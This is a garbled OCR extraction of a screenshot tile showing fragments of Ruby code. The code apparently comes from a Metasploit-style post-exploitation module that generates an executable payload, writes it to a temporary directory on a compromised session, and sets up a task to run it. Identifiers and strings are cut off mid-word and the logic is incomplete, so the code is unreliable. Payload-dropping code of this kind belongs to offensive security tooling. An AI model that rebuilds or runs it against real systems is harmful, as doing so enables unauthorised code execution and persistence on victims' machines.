
		cmd 
=
 datastore
[
"CMD"
]
||
		upload_fn 
=
nil
		tempdir 
=
 session
.
fs
.
file
.
if
not
 cmd

# Get the exe payload.
			exe 
=
 generate_payload_
			#
and
 placing it on the
			tempexename 
=
Rex
:
:
Tex
			cmd 
=
 tempdir 
+
"\\"
+
print_status
(
"Preparin
write_file
(
cmd
,
 exe
)
else
print_status
(
"Using co
end
#
# Create a new task to do 
#